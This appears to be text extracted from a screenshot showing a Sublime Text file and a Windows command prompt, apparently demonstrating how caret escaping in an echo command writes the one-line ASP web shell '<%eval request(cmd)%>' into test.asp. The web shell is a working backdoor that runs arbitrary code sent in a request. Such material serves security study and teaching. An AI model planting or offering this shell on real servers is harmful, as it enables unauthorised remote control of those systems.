 test.asp
C:\Users\Mochazz\Desktop\test.asp - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
test.asp ×
1 <%eval request(cmd)%>
2
C:\Windows\system32\cmd.exe
C:\Users\Mochazz\Desktop>echo ^<%eval request(cmd)%^> > C:\Users\Mochazz\Desktop\test.asp
C:\Users\Mochazz\Desktop>